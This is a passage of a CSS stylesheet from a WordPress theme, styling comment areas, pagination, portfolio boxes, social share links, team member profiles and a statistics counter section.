	font-size: 17px;
	color: #2c2c2c;
}
.comment-body .tm-fn{
	color: #a2a2a2;
}
.single article.post .comment-body p {
	margin-top: 10px;	
}
.single article.post .comment-body blockquote {
	padding-bottom: 25px;
}
.comment-reply-link{
	font-size: 14px;
	margin-top: 5px;
	display: inline-block;
}
.tm-comment-date-link:before{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	font-size: 13px;
	content: "\f017";
}
.comment-body p{
	margin-top: 15px;
	display: block;
}
.comment-reply-title{
	margin-bottom: 10px;
	font-size: 28px;
}
.tm-post-prev-next-buttons{
	padding-top: 60px;
}
.tm-post-prev-next-buttons .tm-right-align-btn{
	float: right;
}
.comment-form textarea {
	height:125px;
}
.comment-form p.form-submit {
	padding-top: 15px;	
}
.comment-box h2 {
	margin-top: 10px;
}
.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
	position: relative;
	float: left;
	width: 32%;
	margin-right: 2%;
}
.comments-area .comment-form .comment-form-url {
	margin-right: 0;
}
/*** Blog Navigation section ***/
.main-holder .site-content .woocommerce-pagination,
.themetechmount-pagination {
	display: block;
	margin-bottom: 70px;
	margin-top: 10px;
	text-align: center;	
}
.themetechmount-boxes .themetechmount-boxes-inner .themetechmount-pagination {
	margin-bottom: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li span,
.main-holder .site-content nav.woocommerce-pagination ul li a,
.themetechmount-pagination .page-numbers {
	width: 43px;
	height: 43px;
	line-height: 40px;
	text-align: center;
	display: inline-block;
	background-color: #f5f9fd;
	color: #18336c;
	font-size: 16px;
	font-weight: 600;
	border: 1px solid #eaeff5;
	border-radius: 5px;
	margin: 0px 3px;
	padding: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-bgcolor-grey .themetechmount-pagination .page-numbers {
	background-color: #fff;
	border: 1px solid #fff;
}
.main-holder .site-content nav.woocommerce-pagination ul {
	padding: 0px;
	border: none;
	margin: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li {
	border:none;
}
.main-holder .site-content nav.woocommerce-pagination ul li .page-numbers.current, 
.main-holder .site-content nav.woocommerce-pagination ul li a:hover, 
.themetechmount-pagination .page-numbers.current, 
.themetechmount-pagination .page-numbers:hover {
	border-color: transparent;
	color:#fff;
}
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, 
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover{
	 background-color: #f5f9fd;
}

/*** 

====================================================================
	Portfolio Section
====================================================================

 ***/
.tax-tm_portfolio_category .tm-box-col-wrapper,
.tax-tm_team_group .tm-box-col-wrapper .themetechmount-box{
	margin-bottom: 30px;
}
.themetechmount-post-item,
.themetechmount-post-item-inner{
	position: relative;	
}
.themetechmount-box-portfolio.themetechmount-box-view-overlay {
	overflow:hidden;
	position: relative;
}
.themetechmount-box-portfolio .themetechmount-overlay{
	content: '';
	position: absolute;
	z-index: 5;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	background-color:rgba(250, 252, 255, 0.80);
	opacity: 0;
	will-change: opacity;
	-webkit-transition: opacity .3s ease-out;
	-ms-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out;
}

.themetechmount-box-portfolio .themetechmount-icon-box,
.themetechmount-box-portfolio .themetechmount-icon-box a.tm_prettyphoto {
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-moz-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-o-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-ms-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	transition: all 1s cubic-bezier(.15,1,.25,1) 0s;	
}
.themetechmount-box-portfolio .themetechmount-icon-box {
	position: absolute;
	top: 45px;
	left: auto;
	right: 0;
	bottom: auto;
	z-index: 1;
	opacity: 0;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}
.themetechmount-box-portfolio .themetechmount-icon-box a.tm_prettyphoto {
-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	-o-transform: translateY(-50px);
	transform: translateY(-50px);
}
.themetechmount-box-portfolio:hover .themetechmount-icon-box a.tm_prettyphoto {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
.themetechmount-box-portfolio .themetechmount-icon-box a {
	display: inline-block;
	font-size: 18px;
	padding: 0;
	width: 45px;
	height: 45px;
	line-height: 45px;
	border-radius: 3px;
	color: #fff;
	text-align: center;
	border: 1px solid #fff;
}
.themetechmount-box-portfolio.themetechmount-box-view-overlay .themetechmount-icon-box a.tm_prettyphoto .tm-labpeak-icon-video {
	font-size: 20px;		
}
.themetechmount-box-portfolio .themetechmount-overlay .item-content {
	position: absolute;
	width: 100%;
	left: 10px;
	padding: 20px;
	bottom: 7px;
	opacity: 0;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transform: scaleY(1.3) translateZ(0);
	transform: scaleY(1.3) translateZ(0);
	-webkit-transform-origin: center -50%;
	-ms-transform-origin: center -50%;
	transform-origin: center -50%;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: .6s cubic-bezier(.21,.85,.18,1.36);
	-o-transition: .6s cubic-bezier(.21,.85,.18,1.36);
	transition: .6s cubic-bezier(.21,.85,.18,1.36);
}
.themetechmount-box-portfolio:hover .themetechmount-overlay .item-content{
	-webkit-transform: scaleY(1) translateZ(0);
	transform: scaleY(1) translateZ(0);
}
.themetechmount-box-portfolio:hover .themetechmount-overlay .themetechmount-icon-box,
.themetechmount-box-portfolio:hover .themetechmount-overlay .item-content,
.themetechmount-box-portfolio:hover .themetechmount-overlay{
	opacity: 1;
}
.themetechmount-portfolio-box-view-top-image .themetechmount-box-bottom-content .tm-short-desc {
	border-top: 1px solid #eff4fa;
	margin-top: 13px;
	padding-top: 18px;
}

.themetechmount-portfolio-box-view-top-image .themetechmount-icon-box a {
	top: 50%;
	right: 50%;
	margin-top: -17px;
}
.themetechmount-box-portfolio .themetechmount-post-item .themetechmount-item-thumbnail {
	position: relative;
	width: 100%;
	overflow: hidden;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content,
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content:before,
.themetechmount-portfolio-box-view-top-image .themetechmount-box-category,
.themetechmount-portfolio-box-view-top-image .themetechmount-box-category a {
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	-ms-transition: all 0.4s;
	transition: all 0.4s;	
}
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a,
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4,
.themetechmount-box-portfolio .themetechmount-box-category a:hover,
.themetechmount-portfolio-box-view-overlay:hover .themetechmount-icon-box,
.themetechmount-box-portfolio .themetechmount-box-category a,
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a,
.themetechmount-box-portfolio .themetechmount-box-category a:hover{
	color:#fff;
}

.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4,
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
	color: #18336c;
}

.themetechmount-portfolio-box-view-overlay .themetechmount-box-category,
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
	color:#788aaf;
}
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a:hover {
	color: rgba(255, 255, 255, 0.85);
}
.themetechmount-box-portfolio.themetechmount-portfolio-box-view-overlay .themetechmount-post-item {
	z-index: 9;	
}
.themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box .tm-labpeak-icon-link:before {
	margin-left:0px;
}
.themetechmount-portfolio-box-view-top-image .themetechmount-box-bottom-content .themetechmount-box-title h4 a{
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	display: block;
}
.themetechmount-boxes-col-five .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{
	font-size: 15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-title a{
	color: #fff;
}
.themetechmount-box-portfolio .themetechmount-box-title h4,
.themetechmount-boxes .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{
    font-weight: 600;
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 28px;
    position: relative;
}
.themetechmount-box-portfolio .themetechmount-box-category a {
	font-size: 14px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content{
	padding: 19px 25px 15px;
	position: relative;
	text-align: center;
	background-color:#fff;
}
.themetechmount-boxes-view-carousel .themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content {
	margin-bottom: 15px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image.box-style-two .themetechmount-box-bottom-content{
	text-align: left;
}
.themetechmount-service-box-topicon .themetechmount-box-bottom-content .themetechmount-box-title h4 {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 30px;
}
.themetechmount-box-view-top-image .themetechmount-box-bottom-content .themetechmount-box-title h4 {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 30px;
}
.themetechmount-box-view-top-image .themetechmount-box-category,
.themetechmount-box-view-top-image .themetechmount-box-category a{
	color: #8093a8;
	margin-top: 0px;
	font-size: 14px;
}
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover,
.themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover {
	background-color: #fff;
	border-color:#fff;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child,
.themetechmount-boxes-portfolio.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child {
	margin-top: 82px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-overlay:before {
	padding: 0;	
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-overlay {
		background-color: rgba(0, 43, 92, 0.30);
}
/*** Single Portfolio Left Image Right content ***/
.tm-pf-single-content-wrapper{
	padding-bottom: 100px;
}
.tm-social-share-wrapper.tm-social-share-portfolio-wrapper {
	padding-top: 0px;
	float: right;
}
.tm-social-top-wrapper{
	position: relative;
	text-align: center;
	margin-bottom: 35px;
	border-bottom: 1px solid #e2e2e2;
	padding: 0 18px;
	padding-bottom: 30px;
	border-radius: 0;
}
.tm-social-share-wrapper{
	float: none;
}
.tm-social-share-wrapper .tm-social-share-title,
.tm-social-share-wrapper .tm-social-share-links,
.tm-social-share-wrapper .tm-single-top-btn{	
	float: left;
}
.tm-social-share-wrapper:after {
	 visibility: hidden;
	 display: block;
	 font-size: 0;
	 content: " ";
	 clear: both;
	 height: 0;
}
.tm-social-share-links ul{
	list-style:none;
	padding: 0px;
	margin: 0;
	padding-right: 15px;
}
.tm-social-share-links ul li{
	display: inline-block;
	padding-right: 6px;
}
.tm-right-meta .tm-social-share-links ul li a {
	padding: 0;
	width: 30px;
	height: 30px;
	line-height: 29px;
	text-align: center;
	margin-right: 0;
	border-radius: 50%;
	font-size: 12px;
}
.tm-social-share-links ul li a {
	border: 1px solid transparent;
	height: 36px;
	width: 36px;
	line-height: 36px;
	text-align: center;
	display: block;
	font-size: 15px;
	border-radius: 3px;
	background-color: #f5f9fd;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image .tm-pf-detail-box {
	width: 100%;
	display: flex;
}
.themetechmount-pf-detailbox-list{
	list-style: none;
	padding-left: 0;
	overflow: hidden;
	margin-top: 0px;
}
.tm-social-share-title{
	padding-right: 10px;
	position: relative;
	margin-right: 10px;
	font-weight: 500;
	font-size: 18px;
}
.tm-social-top-wrapper .tm-social-share-title {
	margin-right: 5px;
}
.tm-social-top-wrapper .tm-social-share-links ul li a {
	border: 1px solid #f1f1f1;
	background-color: #f1f1f1;
	width: 40px;
	height: 40px;
	line-height: 40px;
	padding: 0;
	color: #303030;
}
.tm-social-share-links ul li a:hover {
	color: #fff;
	border-color: transparent;
}
.tm-pf-single-content-wrapper .tm-portfolio-description .container{
	width: auto;	
}
.tm-pf-view-left-image .tm-portfolio-description .wpb_content_element{
	margin-bottom: 0px;
}
.tm-pf-view-left-image .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.tm-pf-view-left-image .tm-pf-single-content-area {
	margin-top: 35px;
}
.tm-portfolio-description h2{
	margin-bottom:15px;
	font-size: 26px;
}
.tm-portfolio-description .themetechmount-pf-detailbox-title {
	margin-bottom: 15px;
}
.tm-pf-single-content-wrapper.tm-pf-view-full .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.themetechmount-pf-detailbox-inner{
	padding: 0px 0px 0px 0;
	margin-top: 0px;
	overflow: hidden;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title{
	margin-top: 20px;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date{
	position: relative;
	display: block;
	padding: 15px 0px 15px 0px;
	font-size: 15px;
	border-bottom: 1px solid #e9ecef;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date i {
	position: absolute;
	left: 0px;
	top: 7px;
	display: inline-block;
	border-radius: 50%;
	padding-left: 0;
	vertical-align: middle;
	font-size: 17px;
	text-align: left;
	transform: translate(0, 0);
	height: 40px;
	width: 40px;
	line-height: 40px;
	z-index: 1;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
	font-weight: 500;
	margin-right: 5px;
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	margin-left: 30px;
	color: #18336c;
}
.tm-pf-view-top-image .themetechmount-pf-single-content-area {
	padding-top: 38px;
}
.themetechmount-pf-single-detail-box .themetechmount-pf-detailbox {
	padding: 0px 5px;
}
.tm-tm_portfolio-featured-wrapper .slick-dots{
	bottom: 16px;
	right: 16px;
	text-align: right;
}
.tm-tm_portfolio-featured-wrapper .slick-dots li button:before{
	font-size: 12px;
} 
.tm-pf-view-left-image .themetechmount-pf-single-detail-box .vc_column_container>.vc_column-inner {
	padding-left:0px;
	padding-right:0px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:before {
	content:unset;
}
/*** Related Portfilio ***/
.tm-pf-single-related-wrapper{
	padding-top: 10px;
}
.themetechmount-footer-cta-yes .tm-pf-single-related-wrapper{
	padding-bottom: 20px;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title,
.tm-pf-single-related-wrapper .tm-pf-single-related-title{
	font-size: 24px;
    font-weight: 600;
}
.tm-pf-single-related-wrapper .tm-pf-single-related-title{
	margin-bottom: 30px;
}

/*** Navigation ***/

.single-tm_portfolio .navigation.post-navigation .nav-links,
.nav-links .nav-next,
.nav-links .nav-previous {
	position: relative;
}
.single-tm_portfolio.nav-links .nav-previous {
	float: left;
}
.single-tm_portfolio .nav-links .nav-next {
	float: right;
}
.single-tm_portfolio .nav-next,
.single-tm_portfolio .nav-previous{
	display: inline-block;
}
.single-tm_portfolio .nav-previous{
	margin-right: 3px;
}
.single-tm_portfolio .nav-next{
	margin-left: 3px;
}
.single-tm_portfolio .nav-next a,
.single-tm_portfolio .nav-previous a{
	text-align: center;
	top: 106px;
	right: 48px;
	color: #fff;
	display: inline-block;
	border: 1px solid transparent;
	font-size: 16px;
	padding: 8px 36px;
	border-radius: 3px;
	font-weight: 500;
}
.single-tm_portfolio .nav-next a:hover,
.single-tm_portfolio .nav-previous a:hover {
	background-color: #18336c;
	color:#fff;
}
.single-tm_portfolio .nav-next a{
	left: auto;
	right: 0;
	padding-right: 50px;
	padding-left: 32px;
}
.single-tm_portfolio .nav-previous a:after,
.single-tm_portfolio .nav-next a:after{
	position: absolute;
	font-size: 16px;
	top: 9px;
	font-weight: 600;
}
.single-tm_portfolio .nav-previous a{
	padding-right: 25px;
	padding-left: 44px;
}
.single-tm_portfolio .nav-previous a:after{
	content: '\e808';
	font-family: "tm-labpeak-icons";
	left: 26px;
}
.single-tm_portfolio .nav-next a:after{
	content: '\e809';
	font-family: "tm-labpeak-icons";
	left: auto;
	right: 31px;
}
.single-tm_portfolio .site-content-wrapper{
	position: relative;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image,
.tm-pf-single-content-wrapper.tm-pf-view-top-image{
	padding-bottom: 0px;
}
.tm-pf-single-content-wrapper .tm-single-pf-footer {
	display: block;
	clear: both;
	overflow: hidden;	
}
.tm-nextprev-bottom-nav {
	position: relative;
	margin-bottom: 35px;
	margin-top: 27px;
	border-top: 1px solid #e4e4e4;
	padding-top: 30px;
}
.single-tm_portfolio .tm-social-bottom-wrapper {
	display: block;
	clear: both;
	padding-top: 40px;
}
.single-tm_portfolio .tm-pf-view-full .tm-social-bottom-wrapper {
	padding-left: 0px;
	padding-right: 0px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box {
	display: block;
	height: 100%;
	background-color: #f5f9fd;
	padding: 20px 15px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box .themetechmount-pf-detailbox-title{
	position: relative;
	font-size: 22px;
	line-height: 28px;
	color: #18336c;
	font-weight: 700;
	padding-left: 2px;
	padding-top: 5px;
}
/*** 

====================================================================
	Team Member Section
====================================================================

 ***/

/*** Teammember top image bottom content ***/
.themetechmount-box-view-topimage-bottomcontent{
	margin-bottom: 8px;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content {
	padding: 18px 20px 14px;
	background-color:#f5f9fd;
	width: 100%;
	text-align: center;
	position: relative;
	border-bottom: 3px solid transparent;
	transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-image-box {
	position: relative;
	overflow: hidden;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content h4 {
	font-size: 18px;
	margin-bottom: 0px;
	line-height: 24px;
	position: relative;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-position {
	font-size: 14px;
	line-height: 26px;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-details-wrapper {
	font-size: 15px;
	padding-bottom:0px;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon{
    width: 37px;
    height: 37px;
    line-height: 37px;
    font-size: 20px;
    text-align: center;
    position: absolute;
    right: 20px;
    z-index: 2;
    top: 20px;
    border-radius: 50%;
    display: block;
    cursor: pointer;
    background: #fff;
}
.themetechmount-box-view-topimage-bottomcontent  .themetechmount-team-icon{
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-team-icon{
    -ms-transform: rotateY(-360deg);
    -webkit-transform: rotateY(-360deg);
    transform: rotateY(-360deg);
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-image-box:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: -100%;
    left: 0;
    opacity: 0;
    transition: all 0.3s ease 0s;
    background-color: #fff;	
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-team-image-box:after {
    opacity: .40;
    bottom: 0;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links {
	position: absolute;
    bottom: 20px;
    left: 20px;	
	z-index: 1;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links ul {
    margin: 0;
    padding: 0;	
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links .tm-team-social-links-wrapper ul li {
    position: absolute;
    display: block;
    vertical-align: middle;
    position: relative;
    opacity: 0;
    margin: 4px 0;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -ms-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-box-social-links .tm-team-social-links-wrapper ul li {
    opacity: 1;
    top: auto;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links ul li,
.themetechmount-box-team .tm-team-social-links-wrapper ul li {
	display: inline-block;
	margin: 0px;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-social-links-wrapper ul li:first-child {
	margin-left: 0px;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a {
    height: 39px;
    width: 39px;
    line-height: 39px;
	display: block;
    font-size: 14px;
    border-radius: 100%;
    color: #fff;
    border: 1px solid transparent;
    text-align: center;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -ms-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a:hover {
	background-color: #18336c;
	color: #fff;
	border-color: #18336c !important;	
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover a {
	color:#fff;
}


/*** Single Team member ***/
.tm-team-member-single-title{
	font-size: 19px;
	line-height: 25px;
	margin-bottom: 0px;
}
.tm-team-member-single-position{
	font-size: 15px;
	color: #8093a8;
	font-weight: 400;
	margin-bottom: 0px;
}
.themetechmount-team-member-single-content-area .tm-team-member-single-content-wrapper{
	margin-top: 0px;
	padding-top: 15px;
}
.tm-team-member-single-category{
	margin-top: 20px;
}
.tm-team-member-single-meta-title{
	font-weight:bold;
	text-transform:uppercase;
}
.tm-team-details-list{
	list-style: none;
	padding: 0;
}
.tm-team-details-list li{
	position: relative;
	font-size: 15px;
	line-height: 20px;
	display: block;
	float: left;
	padding:6px 0 6px 0;
	width: 100%;
}
.tm-team-member-view-wide-image .tm-team-details-list li{
	padding: 9px 0 9px 26px; 
}
.tm-team-extra-details-wrapper .tm-team-details-list li i {
	top: 1px;
	left: 4px;
	margin-right: 14px;
}
.tm-team-extra-details-wrapper{
	margin-bottom: 30px;
}
.tm-team-details-list .tm-team-list-title{
	margin-right: 3px;
	position: relative;
	font-weight: 600;
	font-size: 15px;
	line-height: 20px;
}
.tm-team-extra-details-wrapper .tm-team-details-list .tm-team-list-title{
	text-indent: 0px;
	width: auto;
	margin-right: 3px;
}
.tm-team-details-list .tm-team-list-title,
.tm-team-details-list .tm-team-list-value{
	display: inline-block;
}
.tm-team-list-title i {
	position: relative;
	text-align: center;
	text-indent: 0;
	font-size: 16px;
	top: 0px;
	margin-right: 3px;
}
.tm-team-details-list{
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 13px;
}
.tm-team-member-single-content-wrapper.tm-team-member-view-default .themetechmount-team-member-single-featured-area .tm-team-extra-details-list{
	margin-top: 0px;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-extra-details-line-website {
	display:none;
}
.tm-teamform textarea {
	min-height: 60px;
	height: 151px;
}
.tm-team-member-single-title-wrapper.col-xs-12{
	padding-left:0px;
}
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title {	
	padding-bottom: 0px;
}
.tm-team-member-single-title-wrapper .tm-team-data .themetechmount-tm-extradetailbox-title,
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title h2 {
	font-size:28px;
	line-height:40px;
	font-weight: 700;
}
.tm-team-member-single-title-wrapper .tm-team-data .themetechmount-tm-extradetailbox-title,
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title {	
	margin-bottom: 10px;
}
.tm-team-member-single-title-wrapper .tm-team-data>.col-xs-12,
.tm-team-member-single-title-wrapper .tm-team-data {
	margin-left:0px;
	margin-right: 0;
	padding-left:0px;
}
/*** Single Team member (tm-team-member-view-wide-image ) ***/
.single-tm_team_member .tm-team-member-single-content-wrapper>.tm-team-member-single-content {
	position: relative;
}
.single-tm_team_member .themetechmount-team-img{
	padding-right: 15px;
}
.themetechmount-team-member-single-content-area .tm-team-member-content {
	padding: 5px 0px 10px 15px;
}
.tm-team-member-view-wide-image .tm-team-member-single-excerpt{
	margin-top: 10px;
}
.tm-team-member-view-wide-image .tm-team-member-single-meta-details{
	padding-top: 40px;
	border-top: 1px solid #e4e4e4;
	margin-top: 40px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container{
	width: auto;
	padding: 20px 0px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container:first-child{
	padding-top: 0;
}
.tm-team-member-single-content-wrapper .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 1.7em;
}
.tm-team-member-view-wide-image .tm-team-member-single-content-wrapper{
	margin-top: 40px;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title{
	font-weight: bold;
	color: #313131;
	width: auto;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-value {
	margin-left: 6px;
	float: none;
}
.tm-team-member-single-content-wrapper .tm-team-details-wrapper {
	display: block;
	overflow: hidden;
	clear: both;	
}
.tm-team-member-single-content-wrapper .tm-extradetails-title {
	margin-top: 20px;	
}
.tm-team-member-single-content-wrapper ul {
	margin: 0px;
}
.tm-team-member-single-content-wrapper .tm-teammember-content {
	padding-top:25px;
	padding-bottom: 20px;
}
/*** 

====================================================================
	Fact in Digit Section
====================================================================

 ***/
 
/*** Top icon view ***/
.inside{	
	text-align: center;
	position: relative; 
	padding: 29px 15px 21px 15px;
	margin-bottom: 30px;
}
.tm-fid-no-border.tm-fid-without-icon.inside {
	margin-bottom: 0px;
	padding: 11px 15px 7px;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
	margin-bottom: 10px;
}
.inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ){
	border: 1px solid #e8e8e8;
	padding-left: 25px;
}
.tm-fid-with-icon.tm-fid-view-topicon {
	padding:30px 0px 2px;
	padding-left: 0px;
	text-align:left;
}
.tm-facts-colum-sep .tm-fid-with-icon.tm-fid-view-topicon {
	padding:5px 0px 2px;
	margin-bottom: 14px;
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border.tm-fid-view-topicon,
.tm-bgcolor-darkgrey .inside.tm-fid-with-border.tm-fid-view-topicon,
.inside.tm-fid-with-border.tm-fid-view-topicon{
	border: none;
	background-color: transparent;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
	margin-bottom: 0px;
	height: 91px;
	line-height: 61px;
	border-radius: 50%;
	display: inline-block;
	position: relative;
}
.tm-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i ,
.tm-col-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i  {
	color:#fff;
}
.tm-fid-with-icon.tm-fid-view-topicon h3 {
	position: relative;
}
.inside h3 {
	margin-bottom: 0;
	width: 100%;
	font-size: 15px;
	line-height: 24px;
	font-weight: 400;
	padding-top: 0px;
}
.inside .themetechmount-fid-wrapper {
	padding-top: 20px;
}
.inside h4 {
	margin-bottom: 0px;
	padding-bottom: 0px;
	font-size: 40px;
	line-height: 40px;
	font-weight: 600;
}
.inside.tm-fid-view-lefticon h4 {
	font-size: 30px;
	line-height: 36px;
}
.inside.tm-fid-view-lefticon h3 {
	font-size: 15px;
	line-height: 24px;
	color: #788aaf;
}
.inside.tm-fid-view-topicon h4 {
	font-size: 21px;
	line-height: 32px;
	margin-top: -4px;
	margin-bottom: 0px;
	font-weight: 500;
}
.tm-fid.inside h4 {
	position: relative;
}
.tm-fid-without-icon.inside h4 {
   margin-top: 0px;
}
.tm-fid-without-icon.inside h3 span{
   padding-left: 0px;
}
.inside h3 span {	
	padding: 0px 4px 0px 4px;
	display: block;
}
.inside.tm-fid-view-lefticon h3 span {	
	padding: 0px 4px 0px 4px;
}
.tm-fid-inner sub, .tm-fid-inner sup{
	font-size: 15px;
	font-weight: normal;
}
.tm-fid-inner sup {
	top: -0.9em;
}
.tm-fid-icon-wrapper i.vc_li, 
.tm-fid-icon-wrapper i.kw_labpeak {
	position: relative;
	top: 14px;
}
.tm-fid-icon-wrapper i{
	font-size: 45px;
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside),
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside) { 
	border-color: rgba(255, 255, 255, 0.15);
	background-color: rgba(255,255,255,0.08);
}

.tm-bgcolor-skincolor .inside h3,
.tm-bgcolor-darkgrey .inside h3,
.tm-bgcolor-darkgrey .tm-fid.inside h4,
.tm-bgcolor-skincolor .tm-fid-icon-wrapper i,
